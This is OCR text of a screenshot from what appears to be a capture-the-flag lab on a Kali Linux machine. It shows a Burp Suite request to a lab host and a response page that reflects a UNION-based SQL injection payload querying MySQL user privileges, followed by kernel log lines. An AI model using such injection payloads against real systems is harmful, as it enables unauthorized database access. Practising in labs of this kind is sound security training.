 1 2 3 4
10.10.14.19 7:11
10.10.11.116/ × +
10.10.11.116
127.
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit
Join the UHC -
Reg
CCC
Bra
10.10.11.116
Burp Suite Community Edition v2023.5.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
6 × 7 × +
Send Cancel < > Target: http://10.10.11.116 HTTP/1
Request
Pretty Raw Hex \n
1 GET /account.php HTTP/1.1
2 Host: 10.10.11.116
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Origin: http://10.10.11.116
8 Connection: close
9 Referer: http://10.10.11.116/
10 Cookie: user=defb99e69a9f1f6e06f15006b1f166ae
11 Upgrade-Insecure-Requests: 1
12
13
Search... 0 matches
Response
Pretty Raw Hex Render \n
min.css" rel="stylesheet" id="bootstrap-css">
11 <script src="
//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap.m
in.js">
</script>
12 <script src="
//cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min
.js">
</script>
13 <!------ Include the above in your HEAD tag ---------->
14
15 <div class="container">
16 <h1 class="text-center m-5">
Join the UHC - September Qualifiers
</h1>
17
18 </div>
19 <section class="bg-dark text-center p-5 mt-4">
20 <div class="container p-5">
21 <h1 class="text-white">
Welcome CCC
</h1>
<h3 class="text-white">
Other Players In Brazil' UNION SELECT super_priv
FROM mysql.user-- -
</h3>
<li class='text-white'>
' UNION SELECT super_priv FROM mysql.user -- -
</li>
<li class='text-white'>
N
</li>
<li class='text-white'>
Y
</li>
</div>
22 </section>
23 </div>
24
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 10
Response headers 7
Done 1,049 bytes | 50 millis
└─#
Message from syslogd@kali at Jul 18 06:39:39 ... eth0: 10.0.2.15/24 tun0: 10.10.14.19/23 "kali" 06:39 18-Jul-23
kernel:[ 9121.988610] watchdog: BUG: soft lockup - CPU#0 stuck for 23s! [khugepaged:46]
Message from syslogd@kali at Jul 18 06:39:39 ...
kernel:[ 9121.988610] watchdog: BUG: soft lockup - CPU#0 stuck for 23s! [khugepaged:46]
[0] 0:openvpn! 1:zsh* 2:java!- 3:zsh! eth0: 10.0.2.15/24 tun0: 10.10.14.19/23 "kali" 07:11 18-Jul-23